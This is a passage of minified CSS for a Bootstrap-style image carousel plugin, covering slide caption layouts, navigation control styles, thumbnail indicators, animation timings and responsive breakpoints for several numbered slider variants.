15>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.8s;animation-duration:1.8s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.9s;animation-duration:1.9s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_015_slide{top:0;right:0;width:50%;left:auto;text-align:left;position:absolute;background:rgba(0,0,0,0.7)}.fw_il_015_slide_right{left:0;right:auto;text-align:right}.fw_il_015_slide>h6{color:#eedd75;font-size:20px;font-weight:400;text-shadow:none;font-style:normal;letter-spacing:1px;margin:20px 5px 0 5px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_015_slide>h1{color:#eedd75;font-size:30px;text-shadow:none;font-weight:500;font-style:normal;letter-spacing:3px;margin:15px 5px 50px 5px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_015_slide>a{top:10px;left:-30px;width:60px;height:60px;color:#000;display:block;cursor:pointer;font-size:20px;font-weight:500;text-shadow:none;line-height:60px;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;background:rgba(238,221,117,1);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none}.fw_il_015_slide_right>a{left:195px}@media only screen and (max-width:480px){.fw_il_015_slide{left:0;width:100%}.fw_il_015_slide_right{left:0}.fw_il_015_slide>h6{font-size:11px;margin:0;letter-spacing:0}.fw_il_015_slide>h1{font-size:12px;margin:0;letter-spacing:0}.fw_il_015_slide>a{top:0;left:0;width:25px;height:25px;font-size:10px;line-height:25px;letter-spacing:0}.fw_il_015_slide_right>a{left:70px}.ps_control_roundsm .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_015_slide{left:0;width:100%}.fw_il_015_slide_right{left:0}.fw_il_015_slide>h6{font-size:11px;margin:10px 5px 0 5px}.fw_il_015_slide>h1{font-size:12px}.fw_il_015_slide>a{top:0;left:0;width:35px;height:35px;font-size:10px;line-height:35px}.fw_il_015_slide_right>a{left:120px}}@media(min-width:601px) and (max-width:767px){.fw_il_015_slide>h1{font-size:12px}.fw_il_015_slide>a{left:-17px;width:35px;height:35px;font-size:10px;line-height:35px}.fw_il_015_slide_right>a{left:80px}}@media(min-width:768px) and (max-width:1210px){.fw_il_015_slide>h1{font-size:16px}.fw_il_015_slide_right>a{left:95px}}#fw_il_016{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_016:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_016:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_016>.carousel-inner>.item{width:100%}.ps_control_rt_y .carousel-control{top:4%;opacity:1;width:45px;height:45px;z-index:100;border:0;color:#fff;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(238,221,117,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rt_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rt_y .carousel-control.left{right:3%;left:auto}.ps_control_rt_y .carousel-control.right{top:11%;right:3%;left:auto;margin-top:1px}.ps_control_rt_y .carousel-control.left:hover,.ps_control_rt_y .carousel-control.right:hover{color:#eedd75;background:#000}#fw_il_016>.carousel-inner>.item img{width:100%}#fw_il_016>.carousel-inner>.item>.row{margin:0}#fw_il_016>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_016>.carousel-inner>.item>.row>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_016>.carousel-inner>.item>.row>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_016_slide{top:0;left:0;right:0;bottom:0;width:100%;text-align:center;position:absolute;padding:40% 10px 10px 10px;background:rgba(31,27,27,0.6)}.fw_il_016_slide_center{left:0;right:0;width:50%;margin:auto;padding-top:20%}.fw_il_016_slide>h1{color:#eedd75;font-size:40px;text-shadow:none;font-weight:400;font-style:normal;letter-spacing:3px;text-transform:uppercase;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.fw_il_016_slide>h6{color:#eedd75;font-size:16px;font-weight:400;text-shadow:none;font-style:normal;letter-spacing:1px;margin:10px 0 50px 0;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_016_slide>a{color:#000;cursor:pointer;font-size:13px;font-weight:500;text-shadow:none;position:relative;text-align:center;font-style:normal;padding:10px 25px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;background:rgba(238,221,117,1);font-family:'Source Sans Pro',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_016_slide>a:hover{color:#eedd75;background:#000}@media only screen and (max-width:480px){.fw_il_016_slide{padding-top:20%}.fw_il_016_slide_center{padding-top:10%}.fw_il_016_slide>h1{font-size:20px}.ps_control_rt_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_016_slide>h1{font-size:35px}.ps_control_rt_y .carousel-control.right{top:17%}}@media(min-width:601px) and (max-width:767px){.ps_control_rt_y .carousel-control.right{top:15%}}#fw_il_017{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_017:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_017:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_017>.carousel-inner>.item{width:100%}.ps_control_squarefill .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#a5cd45;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:#000;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_squarefill:hover .carousel-control{opacity:1}.ps_control_squarefill .carousel-control.left{left:1%}.ps_control_squarefill .carousel-control.right{right:1%}.ps_control_squarefill .carousel-control.left:hover,.ps_control_squarefill .carousel-control.right:hover{color:#000;background:#a5cd45}.ps_control_squarefill .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_squarefill .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_017>.carousel-inner>.item img{width:100%}#fw_il_017>.carousel-inner>.item>.row{margin:0}#fw_il_017>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_017>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_017_slide{top:0;left:0;right:auto;text-align:left;position:absolute}.fw_il_017_slide_right{top:0;right:0;left:auto;text-align:right}.fw_il_017_slide>h5{width:130px;height:30px;padding:0 5px;color:#a5cd45;font-size:16px;font-weight:400;text-shadow:none;line-height:30px;margin:0 0 2px 0;font-style:normal;background:#fff;letter-spacing:1px;text-transform:capitalize;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_017_slide>a{color:#fff;cursor:pointer;font-size:13px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;padding:5px 15px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;background:#a5cd45;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_017_slide>a:hover{color:#a5cd45;background:#000}@media only screen and (max-width:480px){.fw_il_017_slide>h5{display:none}.fw_il_017_slide>a{padding:3px;font-size:11px}.ps_control_squarefill .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_017_slide>h5{padding:0;width:85px;font-size:11px}.ps_control_squarefill .carousel-control{display:none}}@media(min-width:601px) and (max-width:767px){.fw_il_017_slide>h5{padding:0;width:80px;font-size:11px}}#fw_il_018{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_018:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_018:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_018>.carousel-inner>.item{width:100%}.ps_control_rectanlefil .carousel-control{top:42%;opacity:0;width:35px;height:90px;z-index:100;color:#754fc9;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:90px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.8);-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rectanlefil:hover .carousel-control{opacity:1}.ps_control_rectanlefil .carousel-control.left{left:1%}.ps_control_rectanlefil .carousel-control.right{right:1%}.ps_control_rectanlefil .carousel-control.left:hover,.ps_control_rectanlefil .carousel-control.right:hover{color:#fff;background:#754fc9}.ps_control_rectanlefil .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_rectanlefil .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_018>.carousel-inner>.item img{height:100%}#fw_il_018>.carousel-inner>.item>.row{margin:0}#fw_il_018>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_018>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_018_slide{top:0;left:0;right:0;bottom:0;padding:100% 10px 10px 10px;text-align:center;position:absolute;background:rgba(0,0,0,0.7)}.fw_il_018_slide>h5{color:#fff;font-size:25px;font-weight:400;text-shadow:none;line-height:30px;margin:0 0 20px 0;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_018_slide>a{color:#fff;cursor:pointer;font-size:20px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_018_slide>a:hover{color:#754fc9;border-bottom:1px solid #754fc9}@media only screen and (max-width:480px){#fw_il_018>.carousel-inner>.item img{height:230px}.fw_il_018_slide{padding:100% 0 0 0}.fw_il_018_slide>h5{font-size:7px;letter-spacing:1px}.fw_il_018_slide>a{font-size:11px}.ps_control_rectanlefil .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){#fw_il_018>.carousel-inner>.item img{height:350px}.fw_il_018_slide{padding:100% 0 0 0}.fw_il_018_slide>h5{font-size:12px;letter-spacing:1px}.fw_il_018_slide>a{font-size:11px}}@media(min-width:601px) and (max-width:767px){#fw_il_018>.carousel-inner>.item img{height:400px}.fw_il_018_slide>h5{font-size:14px}}@media(min-width:768px) and (max-width:930px){#fw_il_018>.carousel-inner>.item img{height:450px}.fw_il_018_slide>h5{font-size:14px}}#fw_il_019{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_019:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_019:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_019>.carousel-inner>.item{width:100%}.ps_control_bradiustrans .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid #000;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bradiustrans:hover .carousel-control{opacity:1}.ps_control_bradiustrans .carousel-control.left{left:1%}.ps_control_bradiustrans .carousel-control.right{right:1%}.ps_control_bradiustrans .carousel-control.left:hover,.ps_control_bradiustrans .carousel-control.right:hover{color:#fff;background:#d32727;border:1px solid #d32727}.ps_control_bradiustrans .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_bradiustrans .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_019>.carousel-inner>.item img{width:100%}#fw_il_019>.carousel-inner>.item>.row{margin:0;background:#c1c1c1}#fw_il_019>.carousel-inner>.item>.row>div{padding:0}#fw_il_019>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_019_slide{padding:75px;margin-top:15%;text-align:left}.fw_il_019_slide_right{text-align:right}.fw_il_019_slide_center{text-align:center}.fw_il_019_slide>h1{color:#000;font-weight:400;text-shadow:none;margin:0 0 30px 0;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_019_slide>p{width:350px;color:#000;font-weight:300;text-shadow:none;margin:0 0 30px 0;font-style:normal;text-align:justify;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_019_slide_center>p{margin-left:auto;margin-right:auto}.fw_il_019_slide_right>p{margin-left:auto}.fw_il_019_slide>a{color:#000;cursor:pointer;font-size:20px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #000;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_019_slide>a:hover{color:#d32727;border-bottom:1px solid #d32727}@media only screen and (max-width:480px){.fw_il_019_slide{padding:3px;margin-top:0;text-align:center}.fw_il_019_slide>h1{font-size:14px;margin:0;letter-spacing:0}.fw_il_019_slide>p{width:100%;font-size:9px;margin:0;letter-spacing:0}.fw_il_019_slide>a{font-size:9px}.ps_control_bradiustrans .carousel-control{display:none}}@media(min-width:481px) and (max-width:640px){.fw_il_019_slide{padding:10px;margin-top:2%}.fw_il_019_slide>h1{font-size:24px;margin:0;letter-spacing:0}.fw_il_019_slide>p{width:100%;font-size:12px;margin:0;letter-spacing:0}}@media(min-width:641px) and (max-width:767px){.fw_il_019_slide{padding:10px;margin-top:5%}.fw_il_019_slide>p{width:100%}}@media(min-width:768px) and (max-width:991px){.fw_il_019_slide{padding:10px}}#fw_il_020{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_020:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_020:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_020>.carousel-inner>.item{width:100%}.ps_control_xlongicon .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_xlongicon:hover .carousel-control{opacity:1}.ps_control_xlongicon .carousel-control.left{left:1%}.ps_control_xlongicon .carousel-control.right{right:1%}.ps_control_xlongicon .carousel-control.left:hover,.ps_control_xlongicon .carousel-control.right:hover{color:#fff}.ps_control_xlongicon .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_xlongicon .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_020>.carousel-inner>.item img{width:100%}#fw_il_020>.carousel-inner>.item>.row{margin:0}#fw_il_020>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:325px}#fw_il_020>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_020_slide{top:0;left:0;right:0;bottom:0;padding-top:55%;position:absolute;text-align:center;background:rgba(0,0,0,0.7)}.fw_il_020_slide_colored{background:rgba(3,111,74,0.7)}.fw_il_020_slide>a{color:#fff;cursor:pointer;font-size:18px;font-weight:300;text-shadow:none;padding:10px 23px;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .7s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .7s}.fw_il_020_slide>a:hover{color:#036f4a;background:rgba(255,255,255,0.8)}@media only screen and (max-width:480px){.fw_il_020_slide>a{font-size:9px;padding:2px 5px}.ps_control_xlongicon .carousel-control{display:none}}@media(min-width:481px) and (max-width:640px){.fw_il_020_slide>a{font-size:10px;padding:2px 5px}}@media(min-width:641px) and (max-width:767px){.fw_il_020_slide>a{font-size:10px}}@media(min-width:768px) and (max-width:991px){.fw_il_020_slide>a{font-size:14px}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{min-height:1px;position:relative;padding-left:15px;padding-right:15px}.col-xs-15{width:20%;float:left}@media(min-width:768px){.col-sm-15{width:20%;float:left}}@media(min-width:992px){.col-md-15{width:20%;float:left}}@media(min-width:1200px){.col-lg-15{width:20%;float:left}}#in_th_021{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_021:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_021:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_021>.carousel-inner>.item>img,#in_th_021>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.in_th_below_021>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;padding:5px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(255,255,255,0.2)}.in_th_below_021>.carousel-indicators li{width:6%;border:0;padding:0;height:100%;margin:2px 0;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_below_021>.carousel-indicators li img{width:100%;-webkit-border-radius:1px;border-radius:1px}.in_th_below_021>.carousel-indicators .active{width:6%;margin:0;height:100%;background-color:transparent}.in_th_below_021>.carousel-indicators .active img{opacity:.6}.in_th_below_021>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_021>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_021>.carousel-indicators{bottom:0}}.in_th_021_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide_right{right:10%;left:auto;text-align:right}.in_th_021_slide_center{left:0;right:0;text-align:center}.in_th_021_slide>h3{margin:0;padding:0;color:#fff;font-size:28px;font-weight:100;text-transform:capitalize;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>h1{margin:0;padding:0;color:#fff;font-size:50px;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>h4{width:275px;color:#000;font-size:11px;font-weight:400;margin:0 0 15px 0;background:#fff;letter-spacing:1px;padding:5px 5px 5px 10px;text-transform:uppercase;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide_right>h4{margin-left:auto;text-align:right}.in_th_021_slide_center>h4{margin-left:auto;margin-right:auto;text-align:center}.in_th_021_slide>a,.in_th_021_slide>a:visited{color:#fff;cursor:pointer;font-size:10px;line-height:10px;text-align:center;padding:10px 20px;letter-spacing:1px;white-space:nowrap;display:inline-block;text-decoration:none;border:1px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99);transition:background cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>a:hover,.in_th_021_slide>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.in_th_021_slide,.in_th_021_slide.in_th_021_slide_right{top:0;left:0;right:0;width:100%;padding:10px;text-align:center}.in_th_021_slide>h3{font-size:18px}.in_th_021_slide>h1{font-size:25px;margin-bottom:5px}.in_th_021_slide>h4,.in_th_021_slide_right>h4{width:100%;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_021_slide{top:5%;width:100%;padding:5px}}@media(min-width:601px) and (max-width:767px){.in_th_021_slide{width:100%}}#in_th_022{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_022:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_022:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_022>.carousel-inner>.item>img,#in_th_022>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.in_th_right_022>.carousel-indicators{top:0;bottom:0;left:92.5%;width:7.5%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.3)}.in_th_right_022>.carousel-indicators li{width:100%;height:auto;border:0;display:block;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_right_022>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:1px;border-radius:1px}.in_th_right_022>.carousel-indicators .active{width:100%;height:auto;border:0;margin:2px 0 2px 0;background-color:transparent}.in_th_right_022>.carousel-indicators .active img{opacity:.6}.in_th_right_022>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.3)}.in_th_right_022>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_right_022>.carousel-indicators{bottom:0}}.in_th_022_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide_right{right:10%;left:auto;text-align:right}.in_th_022_slide_center{left:0;right:0;text-align:center}.in_th_022_slide>h1{padding:0;color:#fff;font-size:60px;font-weight:700;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>h2{padding:0;color:#fff;font-size:35px;font-weight:400;margin:0 0 15px 0;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>p{padding:5px;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:2px;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide_right>p{text-align:right}.in_th_022_slide_center>p{text-align:center}.in_th_022_slide>a:nth-child(4),.in_th_022_slide>a:nth-child(4):visited{color:#000;cursor:pointer;font-size:12px;margin-left:5px;line-height:10px;text-align:center;padding:10px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;background:#fff;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_022_slide>a:nth-child(5),.in_th_022_slide>a:nth-child(5):visited{color:#fff;cursor:pointer;font-size:12px;margin-right:5px;line-height:10px;text-align:center;padding:10px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>a>span{margin-left:10px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_022_slide>a:nth-child(5):hover>span,.in_th_022_slide>a:nth-child(5):active>span{margin-left:15px}.in_th_022_slide>a:nth-child(4):hover,.in_th_022_slide>a:nth-child(4):active{color:#fff;background:#000}@media only screen and (max-width:480px){.in_th_022_slide,.in_th_022_slide.in_th_022_slide_right{top:0;left:0;right:0;width:90%;text-align:center}.in_th_022_slide>h1{font-size:25px;margin-bottom:5px}.in_th_022_slide>h2{font-size:18px}.in_th_022_slide>p,.in_th_022_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_022_slide{top:5%;left:2%;width:90%}.in_th_022_slide_right{left:0}}@media(min-width:601px) and (max-width:850px){.in_th_022_slide{top:5%;width:60%}}#in_th_023{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_023:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_023:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_023>.carousel-inner>.item>img,#in_th_023>.carousel-inner>.item>a>img{opacity:.4;width:100%;margin:auto}.in_th_left_023>.carousel-indicators{top:0;left:0;bottom:0;width:8%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.2)}.in_th_left_023>.carousel-indicators li{width:100%;height:auto;border:0;display:block;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_left_023>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:1px;border-radius:1px}.in_th_left_023>.carousel-indicators .active{width:100%;height:auto;border:0;margin:2px 0 2px 0;background-color:transparent}.in_th_left_023>.carousel-indicators .active img{opacity:.6}.in_th_left_023>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.2)}.in_th_left_023>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.8)}@media screen and 